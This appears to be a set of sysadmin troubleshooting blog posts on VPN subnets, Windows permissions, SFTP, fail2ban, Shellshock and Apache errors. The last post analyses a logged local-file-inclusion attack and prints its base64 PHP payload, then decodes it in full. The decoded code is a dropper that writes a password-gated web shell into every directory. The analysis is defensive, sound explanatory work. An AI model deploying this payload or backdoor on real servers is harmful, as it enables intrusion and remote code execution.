Troubleshooting Linksys LRT214 VPN Router Issues

Troubleshooting a Linksys LRT214:

I recently had to install a Linksys LRT214 Router, the install itself went well but there were a few issues along the way.   One thing I like about the LRT214 VPN Router is that it offers a full client to site VPN Tunnel using IPSEC.  The setup itself was extremely easy and only took a few minutes, the issues arose when the clients started trying to connect to the system as no error was given.

Issue #1:

The first issue was that I was not able to use the existing adapter in the shrew.net vpn client that Linksys recommends per their documentation.  Apparently, in some cases using the existing local adapter can cause the vpn tunnel to loop and therefore fail in establishing a connection.  The recommended setting is to use a virtual adapter and a random address that is outside the range of the network you are connecting too.

Issue #2:

The second issue was far more frustrating.  The tunnel would immediately enable without error but the client would not be able to reach any network resources except the switch itself…  In some cases some network resources would be available but not all.  The first telltale sign was in the logs:

Feb 7 20:07:27 2017    VPN Log    (grpips0)[130] 192.168.2.0/24=== …1.2.3.4===? #248: [Tunnel Established] ISAKMP SA established
Feb 7 20:07:54 2017    VPN Log    (grpips0)[130] 192.168.2.0/24=== …1.2.3.4===?: [Tunnel Disconnected] instance with peer 1.2.3.4 {isakmp=#0/ipsec=#0}

The tunnel is established and the ISAKMP SA is established, but nothing moves… Then the strange thing, one system was able to connect:

Feb 8 06:39:19 2017    VPN Log    (grpips0)[133] 192.168.2.0/24=== …4.3.2.1===? #251: [Tunnel Established] ISAKMP SA established
Feb 8 06:39:23 2017    VPN Log    (grpips0)[133] 192.168.2.0/24=== …4.3.2.1===198.18.0.0/32 #252: [Tunnel Established] IPsec SA established {ESP=>0x06c8fd59 < 0xe0bb64ad NATOA=0.0.0.0}

So why is one connection successfully completing the IPsec SA and the other is not?  The simple answer is its a result of the IP settings on the client network. For example, if the remote network is 192.168.2.0 then the client must be on a separate network, they cannot be on the same subnet.  You can liken it to trying to send a letter from yourself to yourself, the post office will just leave it in your mailbox and it will never go anywhere.

Solution:  Break apart the subnets, regardless of the virtual adapter settings.

Client Network: 192.168.3.0  (Subnet is 192.168.3)

Server Network: 192:168.2.0 (Subnet is 192.168.2)

IPsec will work because when it tries to push the resources for 192.168.2.0 now it won’t conflict with the clients internal network.


Do not have permission to delete file or folder – Windows 10

You do not have permission to delete a file or folder in Windows 10

Symptom(s): 

You attempt to delete a file or folder on a Windows 10 drive and receive a permission denied error or that you must get permission from another user in order to delete that file.  Changing the permissions through the Advanced tab on security has no effect.

permission

Solution(s):

  1. Right Click on the folder and Select Properties, then click the “Security Tab” followed by “Advanced
  2. Change the Owner at the top of the Advanced Window to your Windows User Account located at C:\Users
  3. Check “Replace Owner on Subcontainers and objects”
  4. Click Apply, and then click OK two more times and exit the properties window.
  5. Once its applied, go back into properties again, “Security Tab” followed by “Advanced”
  6. Check the box at the bottom of the Window that says, “Replace all child object permission entries with inheritable permission entries from this object”.
  7. Click Apply again.
  8. Click OK two more times and exit the properties window.

You should now have access, this problem can occur from a variety of sources.  One example is when another user on the system creates a directory or file and places restrictions on that file or directory.  Only the security ID that it was created with can access that information unless a user with Administrative authority takes over that file or directory.  Another example is when a user re-installs the Windows operating system or attempts to copy old data from a former Windows install to a new hard drive.  Again, since windows is now a new installation, the security ID information will no longer match and the error will occur.

This error seems to be specific to Windows 7, Windows 8, and Windows 10.  It may occur in Windows Vista as well since that was the first version of Windows to have User Account Control (UAC) enabled in the file system.


Filezilla will not connect to server using Secure File Transfer Protocol (SFTP)

Filezilla will not connect to server using Secure File Transfer Protocol (SFTP)

Symptom(s):

Filezilla is unable to connect to the server using the Secure File Transfer Protocol (SFTP), however regular file transfer protocol (FTP) works fine. Additionally, you have confirmed that the required ports for the Secure File Transfer Protocol have been enabled on the firewall. The generic port for SFTP is port 22 and the port for FTP is 21, port 20 may be required if the server is running the ftp services in passive mode.

Solution(s): 

  1. SSH into the server and edit the /etc/ssh/sshd_config file, if your config is in another location you can use the “locate sshd_config” to identify that location.
  2. Once in the file find the following commented out line: #Subsystem sftp /usr/lib/openssh/sftp-server Leave the line commented out, if its not commented, go ahead and comment it out using a hash tag (#).
  3. Below the commented out line add: Subsystem sftp internal-sftp  then reboot the server.
  4. Your Filezilla should now be able to connect.

SSH, SASL, Hackers, and more…

SSH (Port 22 if you haven’t moved it) and the SASL mail authentication will get hammered with Brute force attacks on a regular basis if a system is available on the Internet.  However, there are ways to mitigate these attacks…

Fail2Ban for Linux bases systems does an excellent job of stopping these kinds of attacks.  These instructions are for installing fail2ban on a Ubuntu Server 14.04.

From the Command-Line and a sudo authorized account:

Sudo apt-get update

sudo apt-get install fail2ban

Copy the Config file: sudo cp /etc/fail2ban/jail.conf /etc/fail2ban/jail.local

Edit the Config: vi or nano /etc/fail2ban/jail.local

Bantime is defaulted to 600 seconds (10 Minutes), I prefer 1200 (20 minutes) or 1800 (30 Minutes) since most clients that trigger the ban are well deserving.

Maxretry defines how many attempts in Findtime (600 Seconds or 10 Minutes) a user can try to login before triggering the ban.  3 attempts in 10 minutes is a great qualifier for a web server, if its a server in a production environment that has multiple users leveraging ssh, you may want to raise the attempts.

You can then turn fail2ban on for other web services towards the bottom of the configuration file.


Shellshock Patch

Symptoms: Your system is susceptible to the Shellshock Patch, unless you have updated in the last two weeks, this is probably the case.  This article applies to Linux based systems.

Solution:  In Ubuntu, run sudo apt-get update, then run sudo apt-get install bash.  This will update your system against the latest vulnerability.

If you are using centos, use yum.

Options FollowSymLinks or SymLinksIfOwnerMatch is off which implies that RewriteRule directive is forbidden

Symptoms:Options FollowSymLinks or SymLinksIfOwnerMatch is off which implies that RewriteRule directive is forbidden

Either the .htaccess file is missing the followsymlinks option or another .htaccess is overriding the options.

NOTE: There are TWO Solutions to this problem, I recommend trying Solution #2 first.

Solution #1:

Add: 

Options FollowSymLinks

Above:
RewriteEngine On
RewriteBase /

(Note: you must have “AllowOverride Options” in effect to permit the use of the “Options” directive in .htaccess files.)

If you are trying to access a pearl type file in a cgi-bin or other directory that does not require the rewrite rule, add an .htaccess file with RewriteEngine off.  This will prevent the above error from occurring.

It is best to add this solution to the httpd.conf file if you have access, the how-to on that file can be found here:

http://httpd.apache.org/docs/current/howto/htaccess.html

 Solution #2:

Modify the dir.conf in apache.

Step 1: From root SSH: vi /etc/apache2/mods-enabled/dir.conf

Step 2 Change:

DirectoryIndex at_domains_index.html index.html index.cgi index.pl index.php index.xhtml index.htm index.shtml index.cfm

to:

DirectoryIndex at_domains_index.html index.html index.cgi index.php index.pl index.xhtml index.htm index.shtml index.cfm

A Simple change in order fixes the symlinks issue.

Special Thanks to XAMeLeOH for posting this for the community.


Plesk: Test Directory located in /httpdocs/test/

Description:  In default Plesk Installations a folder called Test is created under httpdocs/  this folder contains a series of scripts designed to perform “hello world” type tests to confirm that those scripting languages can be used.

If the test scripts are no longer needed you can remove the directory

If you would like to keep the scripts but prevent access to them, you can either:

1. chmod the directories to 700 and files to 644; or

2. Move the test folder out of the httpdocs/ directory into a non-webaccessible directory for later use.


/proc/self/environ Server Log – Hacking Attempt

Symptom: Web server logs show entries similar to “GET /index.php?inc=../../../../../../../../../../../../../../../../../../proc/self/environ%00 HTTP/1.0” 200 22702 “” ” ##php eval(base64_decode(\”YWRkTG9hZGVyKCk7DQokZGF0YSA9IEBvcGVuZGlyKCcuJyk7DQoNCndoaWxlICgkZmlsZSA9IEByZWFkZGlyKCRkYXRhKSkNCnsNCgkkZmlsZSA9IHRyaW0oJGZpbGUpOw0KCWlmICghJGZpbGUgfHwgcHJlZ19tYXRjaCgnL15cLiskLycsICRmaWxlKSB8fCAhaXNfZGlyKCRmaWxlKSkgY29udGludWU7DQoJYWRkTG9hZGVyKCRmaWxlKTsNCn0NCg0KQGNsb3NlZGlyKCRkYXRhKTsNCg0KZnVuY3Rpb24gYWRkTG9hZGVyKCRkaXIgPSAnJykNCnsNCiAgICBpZiAoJGRpcikgJGRpciAuPSAnLyc7DQogICAgQGNobW9kKCRkaXIsIDc3Nyk7DQogICAgDQogICAgJGZwID0gZm9wZW4oInskZGlyfWVkNjllZDYwYmU0ODViYTFkY2QwMDc3MzRiODM2Y2E4LnBocCIsICJ3Iik7IA0KICAgIGZ3cml0ZSgkZnAsIGJhc2U2NF9kZWNvZGUoJ1BEOXdhSEFOQ2cwS1FHbHVhVjl6WlhRb0oyRnNiRzkzWDNWeWJGOW1iM0JsYmljc0lERXBPdzBLUUdsdWFWOXpaWFFvSjJSbFptRjFiSFJmYzI5amEyVjBYM1JwYldWdmRYUW5MQ0EyTUNrN0RRcEFhVzVwWDNObGRDZ25iV0Y0WDJWNFpXTjFkR2x2Ymw5MGFXMWxKeXdnTmpBcE93MEtRSE5sZEY5MGFXMWxYMnhwYldsMEtEWXdLVHNOQ2cwS0pHUmhkR0VnUFNCQWRXNXpaWEpwWVd4cGVtVW9ZbUZ6WlRZMFgyUmxZMjlrWlNoMGNtbHRLRUFrWDFCUFUxUmJKMlJoZEdFblhTa3BLVHNOQ2cwS2FXWWdLRUFoYVhOZllYSnlZWGtvSkdSaGRHRXBJSHg4SUcxa05TZ2taR0YwWVZzbmNHRnpjM2R2Y21RblhTa2dJVDBnSjJRelpHWTBNemxqTTJVMFlqSmpOREU1TWpCa09HVXlOek16TVRFek1qTTJKeWtnWlhocGREc05DbWxtSUNoQUpHUmhkR0ZiSjJOdlpHVW5YU2tnWlhaaGJDaGlZWE5sTmpSZlpHVmpiMlJsS0NSa1lYUmhXeWRqYjJSbEoxMHBLVHNOQ21sbUlDaEFKR1JoZEdGYkoyTm9aV05yWDJOdlpHVW5YU2tnY0hKcGJuUWdKR1JoZEdGYkoyTm9aV05yWDJOdlpHVW5YVHNOQ2cwS1B6ND0nKSk7DQoJZmNsb3NlKCRmcCk7DQoNCglpZiAoZmlsZV9leGlzdHMoInskZGlyfWVkNjllZDYwYmU0ODViYTFkY2QwMDc3MzRiODM2Y2E4LnBocCIpKQ0KCXsNCiAgICAgICAgJGNrID0gIjE4MjM2NDkzNjU4MjAzNTQiOw0KCSAgICBwcmludCAiJGNrOnsqfTokZGlyOnsqfToiOw0KCQlleGl0Ow0KCX0NCn0=\”)); ##”

Please note that the <? and > were removed for security reasons and replaced with ##

Description:  This is a poisoned null byte hacking attack, often conducted by bot’s. If the postfix null bytes are not handled correctly it can lead to an exploit in the system, this technique is called Local File Inclusion. In addition to the Local File Inclusion (LFI), this version is attempting to execute code by running a php statement that is encoded with Base 64.

If this attack is successful, it will result in the inclusion of the /proc/self/environ file or other requested file, instead of the originally requested file (index.php) in this case, in addition, the php script if run, will append its code to the original file and create a new file that will notify the hacker of success.

Lets delve a bit deeper here…  Anything prefixed with ## is a comment I inserted into the code. The Base 64 code within the Eval Statements translates to…:

addLoader();
$data = @opendir(‘.’);  ## We have data!!

while ($file = @readdir($data))  ## While we are reading the data… lets work on this…
{
$file = trim($file);
if (!$file || preg_match(‘/^\.+$/’, $file) || !is_dir($file)) continue;  ## If there is no file, or if it matches, or there is no directory for the file…  load another file…
addLoader($file);
}

@closedir($data);

function addLoader($dir = ”)
{
if ($dir) $dir .= ‘/’;  ##Try to set the root directory
@chmod($dir, 777); ## Set it to 777 which provides access to everything

$fp = fopen(“{$dir}ed69ed60be485ba1dcd007734b836ca8.php”, “w”);  ##Lets create the following file and write the contents too it.
fwrite($fp, base64_decode(‘PD9waHANCg0KQGluaV9zZXQoJ2FsbG93X3VybF9mb3BlbicsIDEpOw0KQGluaV9zZXQoJ2RlZmF1bHRfc29ja2V0X3RpbWVvdXQnLCA2MCk7DQpAaW5pX3NldCgnbWF4X2V4ZWN1dGlvbl90aW1lJywgNjApOw0KQHNldF90aW1lX2xpbWl0KDYwKTsNCg0KJGRhdGEgPSBAdW5zZXJpYWxpemUoYmFzZTY0X2RlY29kZSh0cmltKEAkX1BPU1RbJ2RhdGEnXSkpKTsNCg0KaWYgKEAhaXNfYXJyYXkoJGRhdGEpIHx8IG1kNSgkZGF0YVsncGFzc3dvcmQnXSkgIT0gJ2QzZGY0MzljM2U0YjJjNDE5MjBkOGUyNzMzMTEzMjM2JykgZXhpdDsNCmlmIChAJGRhdGFbJ2NvZGUnXSkgZXZhbChiYXNlNjRfZGVjb2RlKCRkYXRhWydjb2RlJ10pKTsNCmlmIChAJGRhdGFbJ2NoZWNrX2NvZGUnXSkgcHJpbnQgJGRhdGFbJ2NoZWNrX2NvZGUnXTsNCg0KPz4=’));
fclose($fp); ##again… we are encoded in base 64

if (file_exists(“{$dir}ed69ed60be485ba1dcd007734b836ca8.php”))
{
$ck = “1823649365820354”;
print “$ck:{*}:$dir:{*}:”;
exit;
}
}

##Here is our decoded Base 64

##php

@ini_set(‘allow_url_fopen’, 1);  ##Lets override the standard PHP File
@ini_set(‘default_socket_timeout’, 60);  ##Now we have opened a socket
@ini_set(‘max_execution_time’, 60);
@set_time_limit(60);

$data = @unserialize(base64_decode(trim(@$_POST[‘data’])));

if (@!is_array($data) || md5($data[‘password’]) != ‘d3df439c3e4b2c41920d8e2733113236’) exit;
if (@$data[‘code’]) eval(base64_decode($data[‘code’]));  ##If there’s data, lets check it out
if (@$data[‘check_code’]) print $data[‘check_code’];

##

Summary:  If successful, this exploit will bypass your PHP settings, set one of your directory’s to world access, and write a file with the above name .php and provide a backdoor to your server.

Solutions:

1. Consider using mod_security add on for Linux/Unix Servers

2. Use .htaccess files to prevent this kind of exploit

3. Use a firewall program to prevent unwanted access

4. STAY UP TO DATE.